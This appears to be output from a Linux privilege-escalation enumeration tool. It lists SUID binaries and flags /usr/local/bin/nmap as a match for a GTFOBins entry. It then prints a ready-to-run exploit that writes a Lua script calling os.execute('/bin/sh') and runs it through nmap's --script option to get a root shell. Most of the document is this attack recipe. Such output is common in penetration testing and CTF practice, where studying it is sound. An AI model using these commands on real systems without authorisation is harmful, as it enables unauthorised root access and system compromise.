 [~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/local/bin/nmap
/usr/lib/pt_chown
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/local/bin/nmap -~> https://gtfobins.github.io/gtfobins/nmap/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Nmap ( /usr/local/bin/nmap )
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
/usr/local/bin/nmap --script=$TF